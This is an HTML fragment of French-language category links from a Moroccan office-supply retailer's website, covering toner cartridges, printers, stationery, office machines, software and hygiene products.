                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-monochromes.html" class="cat-btn cat-btn-352">Multifonctions Laser Monochromes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/brother.html" class="cat-btn cat-btn-216">Brother</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-thermiques.html" class="cat-btn cat-btn-477">Étiquettes thermiques</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/imprimantes-et-multifonctions/multifonctions-laser/multifonctions-laser-couleur.html" class="cat-btn cat-btn-352">Multifonctions Laser Couleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/samsung.html" class="cat-btn cat-btn-216">Samsung</a>
                                            <a href="https://www.fournipro.ma/services-generaux/hygiene/distributeurs/distributeurs-de-savon.html" class="cat-btn cat-btn-400">Distributeurs de savon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/semainier.html" class="cat-btn cat-btn-450">Semainier</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-sans-fil.html" class="cat-btn cat-btn-354">Claviers sans fil</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-sur-pied.html" class="cat-btn cat-btn-709">Ventilateurs sur pied</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacoches-pour-portables.html" class="cat-btn cat-btn-370">Sacoches pour portables</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/informatique/photo-auto-video.html" class="cat-btn cat-btn-250">Photo-Audio Vidéo</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-raisin.html" class="cat-btn cat-btn-454">Registres Raisin</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/souris-sans-fil.html" class="cat-btn cat-btn-684">Souris sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-a-fenetres-decoupees.html" class="cat-btn cat-btn-799">Trieurs à fenêtres découpées</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis.html" class="cat-btn cat-btn-354">Souris et Tapis</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-aluminium.html" class="cat-btn cat-btn-477">Étiquettes aluminium</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/packs-clavier-souris.html" class="cat-btn cat-btn-354">Packs Clavier + Souris</a>
                                            <a href="https://www.fournipro.ma/papeterie/etiquettes-papier-listing/etiquettes-adhesives/etiquettes-velin.html" class="cat-btn cat-btn-477">Etiquettes Vélin </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/souris-et-tapis/tapis-de-souris.html" class="cat-btn cat-btn-684">Tapis de souris</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-polypropylene.html" class="cat-btn cat-btn-799">Trieurs Polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/peripheriques/claviers-et-souris/claviers-souris-gaming.html" class="cat-btn cat-btn-354">Claviers Souris Gaming</a>
                                            <a href="https://www.fournipro.ma/services-generaux/traitement-de-l-air/climatisation/ventilateurs/ventilateurs-colonne.html" class="cat-btn cat-btn-709">Ventilateurs Colonne</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/housses-pour-portables.html" class="cat-btn cat-btn-370">Housses pour portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas/de-poche.html" class="cat-btn cat-btn-450">De poche</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/registres/registres-speciaux.html" class="cat-btn cat-btn-454">Registres Spéciaux</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/philips.html" class="cat-btn cat-btn-216">PHILIPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-personnalisables.html" class="cat-btn cat-btn-799">Trieurs personnalisables</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/sacs-a-dos-trolleys.html" class="cat-btn cat-btn-370">Sacs à dos trolleys</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-tablettes.html" class="cat-btn cat-btn-370">Etuis pour Tablettes </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/trieurs/trieurs-conferencier.html" class="cat-btn cat-btn-799">Trieurs Conférencier</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/xerox.html" class="cat-btn cat-btn-216">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/bacs-a-papier.html" class="cat-btn cat-btn-425">Bacs à papier</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/repertoires.html" class="cat-btn cat-btn-687">Répertoires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/business-et-education.html" class="cat-btn cat-btn-371">Business et Éducation </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-de-bureau.html" class="cat-btn cat-btn-379">Calculatrices de bureau</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/hp.html" class="cat-btn cat-btn-212">HP</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-personnalisables.html" class="cat-btn cat-btn-797">Classeurs Personnalisables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/petite-capacite.html" class="cat-btn cat-btn-329">Petite capacité</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/epson.html" class="cat-btn cat-btn-215">EPSON</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-filaires.html" class="cat-btn cat-btn-444">Téléphones filaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/agendas.html" class="cat-btn cat-btn-240">Agendas </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/canon.html" class="cat-btn cat-btn-216">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-neutres.html" class="cat-btn cat-btn-798">Intercalaires Neutres</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-carton.html" class="cat-btn cat-btn-311">En carton</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie.html" class="cat-btn cat-btn-229">Téléphonie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/transparents.html" class="cat-btn cat-btn-748">Transparents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/colles.html" class="cat-btn cat-btn-322">Colles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/marques-pages.html" class="cat-btn cat-btn-317">Marques pages</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/mousses.html" class="cat-btn cat-btn-226">Mousses</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-clip.html" class="cat-btn cat-btn-377">Chemises de présentation à clip</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-connexion.html" class="cat-btn cat-btn-415">Fontaines d'eau à connexion</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-calculatrices-et-caisses-enregistreuses/epson.html" class="cat-btn cat-btn-245">EPSON</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/etiqueteuses.html" class="cat-btn cat-btn-460">Étiqueteuses</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/ricoh.html" class="cat-btn cat-btn-214">Ricoh</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/bagagerie-informatique/etuis-pour-disques-dur-externes.html" class="cat-btn cat-btn-370">Etuis pour disques dur externes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseau-de-bureau.html" class="cat-btn cat-btn-330">Ciseau de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires.html" class="cat-btn cat-btn-241">Dictionnaires</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/hp.html" class="cat-btn cat-btn-213">HP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd.html" class="cat-btn cat-btn-356">CD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-blancs-magnetiques.html" class="cat-btn cat-btn-378">Tableaux blancs magnétiques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-rondes.html" class="cat-btn cat-btn-326">Trombones Rondes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles.html" class="cat-btn cat-btn-380">Destructeurs de feuilles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/suites-bureautiques.html" class="cat-btn cat-btn-223">Suites bureautiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-cube.html" class="cat-btn cat-btn-667">Bloc cube</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/albums-cartes-de-visite.html" class="cat-btn cat-btn-388">Albums cartes de visite</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-jet-d-encre.html" class="cat-btn cat-btn-445">Fax  jet d'encre</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/cutters.html" class="cat-btn cat-btn-331">Cutters</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/punaises.html" class="cat-btn cat-btn-323">Punaises</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-fr-fr-an.html" class="cat-btn cat-btn-452">Dictionnaires An/Fr-Fr/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-clips.html" class="cat-btn cat-btn-327">Attaches clips</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/coffrets-agendas-vip.html" class="cat-btn cat-btn-240">Coffrets Agendas VIP</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/teleavertisseurs.html" class="cat-btn cat-btn-229">Téléavertisseurs</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/olivetti.html" class="cat-btn cat-btn-216">Olivetti</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-imprimantes-matricielles/oki.html" class="cat-btn cat-btn-215">OKI</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/pour-telecopieurs-et-fax/toshiba.html" class="cat-btn cat-btn-216">Toshiba</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-numeriques.html" class="cat-btn cat-btn-798">Intercalaires numériques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/xerox.html" class="cat-btn cat-btn-214">Xerox</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/intercalaires/intercalaires-mensuels.html" class="cat-btn cat-btn-798">Intercalaires mensuels</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/oce.html" class="cat-btn cat-btn-214">Océ</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-an-an.html" class="cat-btn cat-btn-452">Dictionnaires An/An</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/attaches/attaches-geantes.html" class="cat-btn cat-btn-327">Attaches géantes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/corbeilles-et-bacs-a-papier/corbeilles.html" class="cat-btn cat-btn-425">Corbeilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/cahiers-carnets-et-repertoires/repertoires-et-carnets/carnets.html" class="cat-btn cat-btn-687">Carnets</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-imprimantes.html" class="cat-btn cat-btn-379">Calculatrices imprimantes</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/lexmark.html" class="cat-btn cat-btn-212">Lexmark</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/perforateurs/grande-capacite.html" class="cat-btn cat-btn-329">Grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/telephonie/telephones-sans-fil.html" class="cat-btn cat-btn-444">Téléphones sans fil</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/archivage/boites-archives/en-polypropylene.html" class="cat-btn cat-btn-311">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie.html" class="cat-btn cat-btn-229">Fax -Télécopie</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/invisibles.html" class="cat-btn cat-btn-748">Invisibles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs.html" class="cat-btn cat-btn-322">Rubans adhésifs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/notes-et-marques-pages/notes.html" class="cat-btn cat-btn-317">Notes</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/vaporisateurs-et-depoussierants.html" class="cat-btn cat-btn-226">Vaporisateurs et dépoussiérants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-lamelles.html" class="cat-btn cat-btn-377">Chemises de présentation à lamelles</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/fontaines-d-eau-a-bonbonne.html" class="cat-btn cat-btn-415">Fontaines d'eau à bonbonne</a>
                                            <a href="https://www.fournipro.ma/services-generaux/emballage/etiqueteuses-et-accessoires/accessoires.html" class="cat-btn cat-btn-460">Accessoires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/ciseaux/ciseaux-arts-graphiques.html" class="cat-btn cat-btn-330">Ciseaux Arts graphiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/cartes-et-plans.html" class="cat-btn cat-btn-241">Cartes et plans</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/lexmark.html" class="cat-btn cat-btn-213">Lexmark</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/konica-minolta.html" class="cat-btn cat-btn-214">Konica Minolta</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-compacts.html" class="cat-btn cat-btn-225">Appareils photo compacts</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/dvd.html" class="cat-btn cat-btn-356">DVD</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/trombones-triangulaires.html" class="cat-btn cat-btn-326">Trombones Triangulaires</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/destructeurs/destructeurs-de-feuilles-cd-dvd.html" class="cat-btn cat-btn-380">Destructeurs de feuilles/CD/DVD</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/anti-virus.html" class="cat-btn cat-btn-223">Anti-virus</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/cahiers-blocs-et-notes-adhesives/blocs-et-porte-bloc/blocs/bloc-notes.html" class="cat-btn cat-btn-667">Bloc notes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/classeurs-grande-capacite.html" class="cat-btn cat-btn-388">Classeurs grande capacité</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-laser.html" class="cat-btn cat-btn-445">Fax laser</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/cutters/lames.html" class="cat-btn cat-btn-331">Lames</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/epingles.html" class="cat-btn cat-btn-323">Epingles</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/cd-et-dvd-imprimables.html" class="cat-btn cat-btn-356">CD et DVD imprimables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/agendas-et-calendriers/calendriers.html" class="cat-btn cat-btn-240">Calendriers</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-off-line.html" class="cat-btn cat-btn-366">Onduleur Off-Line</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-line-interactive-in-line.html" class="cat-btn cat-btn-366">Onduleur Line-Interactive (In-Line)</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/carafes-filtrantes.html" class="cat-btn cat-btn-415">Carafes filtrantes</a>
                                            <a href="https://www.fournipro.ma/services-generaux/entretien-et-sanitaires/desodorisants.html" class="cat-btn cat-btn-239">Désodorisants</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/onduleur-on-line.html" class="cat-btn cat-btn-366">Onduleur On-line</a>
                                            <a href="https://www.fournipro.ma/services-generaux/alimentation-et-reception/fontaines-d-eau-et-carrafes/filtres-pour-fontaines-d-eau.html" class="cat-btn cat-btn-415">Filtres pour fontaines d'eau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photos-instantanes.html" class="cat-btn cat-btn-225">Appareils photos Instantanés </a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/sharp.html" class="cat-btn cat-btn-214">Sharp</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/utilitaires.html" class="cat-btn cat-btn-223">Utilitaires</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/accessoires-informatiques/onduleurs/accessoire-d-onduleur.html" class="cat-btn cat-btn-366">Accessoire d'Onduleur</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/toshiba.html" class="cat-btn cat-btn-214">Toshiba</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/progiciels.html" class="cat-btn cat-btn-223">Progiciels </a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/fax-telecopie/fax-transfert-thermique.html" class="cat-btn cat-btn-445">Fax transfert thermique</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/systemes-d-exploitation.html" class="cat-btn cat-btn-223">systèmes d'exploitation</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-photocopieurs/canon.html" class="cat-btn cat-btn-214">Canon</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/fixation/aimants.html" class="cat-btn cat-btn-323">Aimants</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/accessoires-et-rangement-de-bureau/ensembles-de-bureau.html" class="cat-btn cat-btn-227">Ensembles de bureau</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/agrafage/agraffeuses/de-bureau.html" class="cat-btn cat-btn-669">De bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/portables.html" class="cat-btn cat-btn-371">Portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/librairie/dictionnaires/dictionnaires-fr-fr.html" class="cat-btn cat-btn-452">Dictionnaires Fr/Fr</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/boites-de-rangement-cartes-de-visite.html" class="cat-btn cat-btn-388">Boites de rangement cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-scientifiques.html" class="cat-btn cat-btn-379">Calculatrices Scientifiques</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/epson.html" class="cat-btn cat-btn-212">Epson</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/sauvegarde/cd-et-dvd/bd-r.html" class="cat-btn cat-btn-356">BD-R</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/telephonie-et-telecopie/gps.html" class="cat-btn cat-btn-229">GPS</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-emballage.html" class="cat-btn cat-btn-748">Pour Emballage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/devidoirs.html" class="cat-btn cat-btn-322">Dévidoirs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/trombones/distributeurs-de-trombones.html" class="cat-btn cat-btn-326">Distributeurs de trombones</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/lingettes-chiffons.html" class="cat-btn cat-btn-226">Lingettes / Chiffons</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-a-rabats.html" class="cat-btn cat-btn-377">Chemises de présentation à rabats</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-standards.html" class="cat-btn cat-btn-338">Protèges documents standards</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-pochettes/pochettes-perforees.html" class="cat-btn cat-btn-337">Pochettes perforées</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/couvertures-orochromes.html" class="cat-btn cat-btn-384">Couvertures Orochromes</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/rollers/rollers-encre-gel.html" class="cat-btn cat-btn-423">Rollers encre gel</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/epson.html" class="cat-btn cat-btn-213">Epson</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-a-anneaux.html" class="cat-btn cat-btn-797">Classeurs à anneaux</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/appareils-photo-professionnels.html" class="cat-btn cat-btn-225">Appareils photo professionnels</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/ecriture-correction/marqueurs/marqueurs-permanents.html" class="cat-btn cat-btn-346">Marqueurs permanents</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/tableaux-et-accessoires/tableaux-en-liege.html" class="cat-btn cat-btn-378">Tableaux en liège</a>
                                            <a href="https://www.fournipro.ma/le-coin-des-bonnes-affaires/destockage-fourniture-de-bureau.html" class="cat-btn cat-btn-191">Fourniture de bureau</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/logiciels/logiciel-de-base-de-donnees.html" class="cat-btn cat-btn-223">Logiciel de base de données</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/videoprojection-et-accessoires/videoprojecteurs/mini-videoprojecteurs.html" class="cat-btn cat-btn-371">Mini Vidéoprojecteurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/transparents-pour-reliure.html" class="cat-btn cat-btn-384">Transparents pour reliure</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/nettoyage-informatique/pinceaux-pour-pc.html" class="cat-btn cat-btn-226">Pinceaux pour pc</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/serre-feuilles.html" class="cat-btn cat-btn-384">Serre-feuilles</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-plastiques.html" class="cat-btn cat-btn-384">Spirales plastiques</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/spirales-metalliques.html" class="cat-btn cat-btn-384">Spirales métalliques </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/pellicules-et-pochettes-de-plastification.html" class="cat-btn cat-btn-384">Pellicules et pochettes de plastification</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/accessoires-de-reliure-et-plastification/fasteners.html" class="cat-btn cat-btn-384">Fasteners</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/trieurs-et-parapheurs/parapheurs.html" class="cat-btn cat-btn-335">parapheurs</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/cire.html" class="cat-btn cat-btn-322">Cire</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classeurs-et-intercalaires/classeurs/classeurs-commercials.html" class="cat-btn cat-btn-797">Classeurs commercials</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-kraft.html" class="cat-btn cat-btn-320">En kraft</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/etuis-pour-cartes-de-visite.html" class="cat-btn cat-btn-388">Étuis pour cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/classement-cartes-de-visites/porte-cartes-de-visite.html" class="cat-btn cat-btn-388">Porte cartes de visite</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/en-polypropylene.html" class="cat-btn cat-btn-320">En polypropylène</a>
                                            <a href="https://www.fournipro.ma/informatique-accessoires/photo-video-et-son/accessoires-pour-appareils-photo.html" class="cat-btn cat-btn-225">Accessoires pour Appareils photo</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/toner-pour-imprimantes-laser/brother.html" class="cat-btn cat-btn-213">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-spirales.html" class="cat-btn cat-btn-336">Relieuses à spirales</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/protege-documents-et-tarifeurs/protege-documents-a-faisceaux.html" class="cat-btn cat-btn-338">Protèges documents à faisceaux</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/calculatrices/calculatrices-portables.html" class="cat-btn cat-btn-379">Calculatrices portables</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/presentation-et-communication/chemises-de-presentation/chemises-de-presentation-speciales.html" class="cat-btn cat-btn-377">Chemises de présentation spéciales</a>
                                            <a href="https://www.fournipro.ma/cartouches-toners/cartouches-jet-d-encre/brother.html" class="cat-btn cat-btn-212">Brother</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-marquage.html" class="cat-btn cat-btn-748">Pour Marquage</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/double-face.html" class="cat-btn cat-btn-748">Double face </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/machines-de-bureau/relieuses/relieuses-a-chaud.html" class="cat-btn cat-btn-336">Relieuses à chaud</a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/petite-fourniture/colles-adhesifs-et-devidoirs/rubans-adhesifs/pour-masquage.html" class="cat-btn cat-btn-748">Pour masquage </a>
                                            <a href="https://www.fournipro.ma/fourniture-bureau/classement/dossiers-suspendus/accessoires-pour-dossiers-suspendus.html" class="cat-btn cat-btn-320">Accessoires pour dossiers suspendus</a>
